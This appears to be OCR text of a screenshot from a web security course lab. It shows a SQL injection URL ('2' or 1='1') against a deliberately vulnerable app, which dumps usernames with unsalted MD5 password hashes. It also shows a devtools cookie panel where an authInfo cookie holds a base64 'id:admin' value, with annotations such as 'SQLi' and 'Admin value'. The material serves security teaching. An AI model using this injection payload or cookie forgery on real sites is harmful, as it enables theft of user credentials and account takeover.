 r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/2'%20or%201%20=%20'1
Vulnerable Web A... Sprint Atlas Sprint New Team New Team Product List Bitbucket GSG Github GSG Chromatic
1 // 20221104133959
2 // https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/2'%20or%201%20=%20'1
3
4 [
5 [
SQLi
6 1,
7 "paul",
8 "doe",
Users data & Hashes
9 "pdoe",
10 "d8578edf8458ce06fbc5bb76a58c5ca4"
11 ],
12 [
13 2,
14 "jake",
15 "doe",
16 "jdoe",
17 "5f4dcc3b5aa765d61d8327deb882cf99"
18 ],
19 [
20 3,
21 "dave",
Admin value
22 "doe",
23 "ddoe",
24 "e807f1fcf82d132f9bb018ca6738a19f"
25 ],
26 [
Elements Console Network Performance insights Sources Performance Memory Application Security Lighthouse R
Cookies Filter Only show cookies with an issue
https://r1026361c1084570x
Name Value Domain Path Expires ..
Trust Tokens
authInfo MTphZG1pbg== r1026361c1084570xjupyterlltj21rh6-3000.ud... / Session
Interest Groups
sg_route spacegate-eyJhb... r1026361c1084570xjupyterlltj21rh6-3000.ud... / Session
__trust hi .udacity-student-workspaces.com / 2023-1...
Cache
Cache Storage